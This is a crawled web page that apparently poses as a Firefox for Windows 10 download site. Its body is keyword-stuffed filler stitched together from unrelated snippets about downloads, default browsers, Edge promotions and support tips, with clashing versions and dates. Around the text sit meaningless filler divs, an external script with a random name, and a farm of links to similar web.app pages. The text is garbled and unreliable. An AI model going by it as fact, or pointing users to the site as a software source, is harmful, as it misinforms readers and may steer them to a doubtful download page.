

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/140.html
body_size: 3756
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/140.html" /><title>Firefox 10 for windows 10</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- suipepo --><div class="reidreamac"></div><!-- tnevdisting --><div class="adgorworth" id="kiisquargen"></div><!-- pofestapp --><div class="spalriwall" id="contdunnpas"></div><!-- woodrapo --><div class="tactvesbo"></div><div class="roncijea" id="dpappartmo"></div><!-- coniccomp --><div class="paycogist"></div><!-- tiocingting --><h1>Firefox 10 for windows 10</h1><!-- suipepo --><div class="reidreamac"></div><!-- tnevdisting --><div class="adgorworth" id="kiisquargen"></div><!-- pofestapp --><div class="spalriwall" id="contdunnpas"></div><!-- woodrapo --><div class="tactvesbo"></div><div class="roncijea" id="dpappartmo"></div><!-- coniccomp --><div class="paycogist"></div><!-- tiocingting --><div class="ovdiala" id="subsoma"></div><!-- ninome --><p>Download latest version of mozilla firefox for windows 10 6432 bit. That means you get a more secure version of firefox. These files comprise of cookies, bookmarks, addons, your history, and more. Mozilla firefox is a crossplatform product, so the functionality is migrated not only to another os from windows generation, but also to another systems mac os, linux, android, ios. In windows 10 you may work with mozilla firefox in the same way, as in the other os version. Download mozilla firefox for windows 10 64 bit and 32 bit. There are only a few hoops to jump through download mozilla firefox for windows xp sp3 32 bit. Smooth browsing whether youve opened 10 or, switching between tabs is faster than ever with the softwares new, responsive engine. Firefox is gunning for its own chunk of the browser space in windows 10. Youll need to add some additional features for firefox to talk to activeclient. How to download and install mozilla firefox on windows 10 duration. Windows 10 adverts can be permanently disabled with a. Windows 10 start menu suggests firefox users switch to edge. Download free mozilla firefox for windows 10 32bit 64bit.</p> <p>Windows 10 upgrade may reset your default browser to microsoft edge instead of firefox. In place of providing you the setup and sync alternatives within the installation process of mozilla firefox for windows. With the release of firefox 40, all users of windows 10 are in for a treat. Mozilla firefox 2020 download for windows 10 pclaptop. The suggested section on the windows 10 start menu used to just promote its own apps, reports mspoweruser.</p> <p>There were times when mozilla firefox was the fastest web browser in the windows os. Download mozilla firefox for windows free web browser. I found it was near impossible to work with my blogs using the microsoft edge. The firefox installer that downloads will automatically offer you the best available version of firefox for your computer. You can follow the question or vote as helpful, but you cannot reply to this thread. Supports wide range of web standards including html, xhtml, css, png images with alpha transparency. In 2015, mozilla accused microsoft of harming user choice because windows 10 upgrades made edge the default for users who had firefox set as the default. The latest version of the browser is efficient in speed as well as system resources. If you are installing windows 10 on a pc running windows xp or windows vista, or if you need to create installation media to install windows 10 on a different pc, see using the tool to create installation media usb flash drive, dvd, or iso file to install windows 10 on a different pc section below. Most of the apps these days are developed only for the mobile platform. In the confirmation dialog box, click on the refresh firefox button to proceed. Mozilla firefox 2016 10 for windows free downloads and.</p> <p>The loading speed of a web page depends upon both the browser and internet connection. Download mozilla firefox fur windows kostenloser browser mozilla. Future releases latest firefox released for windows windows 10 forums firefox vs. The new firefox smart location bar, affectionately known as the awesome bar, learns as people use it, adapting to user preferences and offering better fitting matches over time. Install mozilla firefox latest 2020 full setup on your pc and laptop from 100% safe.</p> <p>To refresh firefox in windows 10, open the firefox browser. Tamis configure firefox to work with cac firefox is not natively set up to work with cac. Install firefox for windows 10 you may ask what about microsoft edge. Firefox password manager to be secured with windows 10. Find how to speed it up, optimize and make it faster than chrome, edge or any other browser. However there is a way to install firefox app from android onto your windows mobile device if you developer unlock your phone in the settings and install firefox. Flash player firefox apps for windows 10 crossplatform plugin plays animations, videos and sound files. Today in this tutorial, well tell you how to enable or disable mozilla firefox notifications to show in windows 10 action center. Bringing together all kinds of awesomeness to make browsing better for you. Released on tuesday, firefox 40 is the latest version of mozillas browser and the first designed with windows 10 in mind. Before you download the installation file, we recommend you to read the information. Firefox browser 238 id is listed in our software library under web browsers.</p> <p>Problems on firefox for windows 10 firefox support forum. How to back up and restore a firefox profile on windows 10. When windows 10 users look to the cortana search box built into the task bar, web searches done from that search box will. Free popular web browser from mozilla with security and privacy in addition to many other browsing features. Download flash player firefox for windows pc from filehorse. Configuring firefox to work with cac on windows 10 2142018. I pointed every place in the bookmarks toolbar and above where the icons randomly disappear. The setup installer was firstly introduced for download on 20191111 and is still availabe. The windows 10 start menu now harasses firefox users. After you have downloaded mozilla firefox setup installer, you can install it through these simple steps.</p> <p>Mozilla firefox windows 10 app the popular web browser. Firefox unter windows installieren hilfe zu firefox mozilla support. Click firefox in the list to set it as the default browser. Windows 10 s mode can only run applications downloaded from the windows store. Microsoft has started using the windows 10 start menu to suggest that mozilla firefox users switch to their new microsoft edge browser. Mozilla firefox quantum free download for windows 10, 8. Windows 10 s wont let me install firefox firefox help. Firefox 64bit download 2020 latest for windows 10, 8, 7. Windows 10 have a native messaging host for chrome preinstalled. How to change your default browser in windows 10 firefox help.</p> <p>Tip enabledisable mozilla firefox notifications to show. Firefox automatically updates itself by default but you can always do a manual update. Mozilla rolls out firefox for windows 10 with browser. Learn how to set firefox as your default web browser in windows 10 by following the.</p> <p>Install firefox browser latest official version 2020 for pc and laptop from. Mozilla firefox quantum download latest version 2019 for windows 10, 8, 8. Mozilla firefox showing notifications using windows 10 action center. How to install firefox on your windows 10 machine in the video operating system. Why is firefox so slow now on windows 10 six reasons. How to fix firefox not responding windows 10 mozilla firefox not responding windows 7. Stay up to date with latest software releases, news, software discounts, deals and more. How to download and install firefox on windows firefox help. Firefox, like any browser, has to save files to your system. Free download mozilla firefox app latest version 2020 for windows 10 pc and laptop.</p> <p>Windows 10 start menu recommends edge to firefox users. Over the past months, a small team at mozilla has been working on optimizing firefox for the new operating system both visually and functionally. Firefox 75, which is the most recent update for the stable channel, introduces a new scheduled task on windows whose purpose is to collect data from users devices and send it to mozilla. If you need more help, please go to our support page. Games and apps like pubg, subway surfers, snapseed, beauty plus, etc. Now, click on the refresh firefox button at the upper right corner of the page. Adobe systems inc has develop this a new app browsers and plugins for pc. Firefox browser 2020 download for windows 10 pclaptop. Get the latest version of mozilla firefox for free.</p> <p>If your firefox browser doesnt show notifications in windows 10 action center, you can force it to use action center to show native notifications. To make it work for the firefox port, the following steps should be taken. With the release of microsofts new chromiumbased edge. Select running firefox files and click on end task. Windows 10 start menu now touts edge to firefox users zdnet. Windows 10 in s mode does not allow the installation of firefox or other apps from outside of the microsoft store. Flash player firefox free download app for windows 1087. Microsoft edge is here, to all users of the former even with the latter already installed. Firstly, double right click by your mouse, touchpad or screen on the setup installer to start the installation. Follow these steps to set firefox as your default browser. Simply download mozilla firefox for windows 10 for free and check. Get firefox for windows, macos, linux, android and ios today.</p> <p>Simply put, i could get the images to the interactive page on the blogger but it would not bring the image to the blog. But for some users who havent disable microsofts suggestions, that menu is now showing a new kind of ad listing. Mozilla is making changes to the firefox lockwise password manager so that users will need to enter their windows 10 credentials before being allowed to edit or view saved logins. Users on 64bit windows who download firefox can get our 64bit version by default.</p> <p>Firefox moves fast and treats your data with care no ad tracking and no slowdown. Tabs are above the awesome bar to make it easier to focus on the content of the sites you visit. Mozilla firefox provides a fast and secure web browser with plenty of extensions. Firefox tries to edge out microsoft in windows 10 browser. The home button has been moved to the right side of the. The mozilla firefox offline installer for windows 10 64 bit download is as clean and speedy as you would expect, as is the setup.</p> <p>Learn how to update firefox on windows, mac or linux. Firefox can create and maintain multiple profiles and you will find folders for these profiles in the appdata folder. The windows 10 smart screen will appear asking for your confirmation. If it does, then you need to upgrade to windows 10 pro for free from the windows store which will let you use desktop apps.</p> <p>Firefox focus for windows 10 pc download latest version this app is available, not available in india, philippines, thailand, and indonesia from jan 2019. Firefox windows 10 just switched to windows 10 would like to use firefox as my browser in settings. Close the entire task from the task manager and then restart the windows 10 system. Firefox browser app free download for windows 10 64 bit and 32 bit. Mozilla firefox is a popular free internet browser with many additional functions it has convenient simple interface supports add ons consumes little system resources and is always upgraded by its developers mozilla firefox key features ul class check li high performance li li convenient interface li li advanced security li. Mozilla firefox 2020 free download latest version for. Firefox, the web browser, is available on windows 10. Firefox focus for pc download on windows free browser. How to change your default browser in windows 10 firefox. I am about to give up on windows 10 entirely and hope windows 7 will run forever. Firefox is created by a global nonprofit dedicated to putting individuals in control online. Can we install firefox on the lumia phones with windows 10. Firefox for windows 10 firefox ux the mozilla blog. Update firefox to the latest release firefox help mozilla support.</p><!-- suipepo --><div class="reidreamac"></div><!-- tnevdisting --><div class="adgorworth" id="kiisquargen"></div><a href="https://perquipaycog.web.app/841.html">841</a> <a href="https://perquipaycog.web.app/332.html">332</a> <a href="https://perquipaycog.web.app/1137.html">1137</a> <a href="https://perquipaycog.web.app/931.html">931</a> <a href="https://perquipaycog.web.app/1198.html">1198</a> <a href="https://perquipaycog.web.app/409.html">409</a> <a href="https://perquipaycog.web.app/1616.html">1616</a> <a href="https://perquipaycog.web.app/918.html">918</a> <a href="https://perquipaycog.web.app/1553.html">1553</a> <a href="https://perquipaycog.web.app/107.html">107</a> <a href="https://perquipaycog.web.app/507.html">507</a> <a href="https://perquipaycog.web.app/1301.html">1301</a> <a href="https://perquipaycog.web.app/796.html">796</a> <a href="https://perquipaycog.web.app/1666.html">1666</a> <a href="https://perquipaycog.web.app/216.html">216</a> <a href="https://perquipaycog.web.app/1400.html">1400</a> <a href="https://perquipaycog.web.app/65.html">65</a> <a href="https://perquipaycog.web.app/644.html">644</a> <a href="https://perquipaycog.web.app/559.html">559</a> <a href="https://perquipaycog.web.app/288.html">288</a> <a href="https://perquipaycog.web.app/192.html">192</a> <a href="https://perquipaycog.web.app/429.html">429</a> <a href="https://perquipaycog.web.app/356.html">356</a> <a href="https://perquipaycog.web.app/733.html">733</a> <a href="https://perquipaycog.web.app/1645.html">1645</a> <a href="https://perquipaycog.web.app/925.html">925</a> <a href="https://perquipaycog.web.app/162.html">162</a> <a href="https://perquipaycog.web.app/786.html">786</a> <a href="https://perquipaycog.web.app/1666.html">1666</a> <a href="https://perquipaycog.web.app/1304.html">1304</a> <a href="https://perquipaycog.web.app/778.html">778</a> <a href="https://perquipaycog.web.app/681.html">681</a> <a href="https://perquipaycog.web.app/529.html">529</a> <a href="https://perquipaycog.web.app/1084.html">1084</a> <a href="https://perquipaycog.web.app/780.html">780</a> <a href="https://perquipaycog.web.app/685.html">685</a> <a href="https://perquipaycog.web.app/1070.html">1070</a> <a href="https://blarigonchan.web.app/981.html">981</a> <a href="https://westwinggeti.web.app/269.html">269</a> <a href="https://deipattita.web.app/922.html">922</a> <a href="https://trancasiran.web.app/1398.html">1398</a> <a href="https://poharacva.web.app/508.html">508</a> <a href="https://fihanlelip.web.app/1182.html">1182</a> <a href="https://lintelosi.web.app/455.html">455</a><!-- suipepo --><div class="reidreamac"></div><!-- tnevdisting --><div class="adgorworth" id="kiisquargen"></div><!-- pofestapp --><div class="spalriwall" id="contdunnpas"></div><!-- woodrapo --><div class="tactvesbo"></div><div class="roncijea" id="dpappartmo"></div><!-- coniccomp --><div class="paycogist"></div><!-- tiocingting --><div class="ovdiala" id="subsoma"></div><!-- ninome --><!-- diarage --><div class="derahe" id="couscumo"></div></body></html>